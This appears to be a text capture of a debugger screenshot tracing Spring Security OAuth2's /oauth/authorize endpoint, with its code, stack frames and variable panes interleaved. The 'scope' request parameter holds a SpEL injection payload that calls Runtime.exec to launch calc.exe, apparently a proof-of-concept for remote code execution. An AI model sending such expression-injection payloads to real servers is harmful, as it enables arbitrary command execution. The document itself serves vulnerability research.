 @RequestMapping(value = "/oauth/authorize")
public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters, model: size = 0 parameters: size = 4
SessionStatus sessionStatus, Principal principal) { sessionStatus: SimpleSessionStatus@6921 principal: "org.springframework.security.authentication.Usern
// Pull out the authorization request first, using the OAuth2RequestFactory. All further logic should
// query off of the authorization request instead of referring back to the parameters map. The contents of the
// parameters map will be stored without change in the AuthorizationRequest object once it is created.
AuthorizationRequest authorizationRequest = getOAuth2RequestFactory().createAuthorizationRequest(parameters); parameters: size = 4
Set<String> responseTypes = authorizationRequest.getResponseTypes();
AuthorizationEndpoint › authorize()
ug AlanOAuthApplication
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-4"@6,874 in group "main": RUNNING
this = {AuthorizationEndpoint@6915}
model = {BindingAwareModelMap@6919} size = 0
authorize:123, AuthorizationEndpoint (org.springframework.security.oauth2.prov
parameters = {LinkedHashMap@6920} size = 4
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
0 = {LinkedHashMap$Entry@6992} "response_type" -> "code"
invoke:62, NativeMethodAccessorImpl (sun.reflect)
1 = {LinkedHashMap$Entry@6993} "redirect_uri" -> "http://www.github.com/chybeta"
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
2 = {LinkedHashMap$Entry@6994} "client_id" -> "client"
invoke:498, Method (java.lang.reflect)
3 = {LinkedHashMap$Entry@6995} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
doInvoke:221, InvocableHandlerMethod (org.springframework.web.method.suppo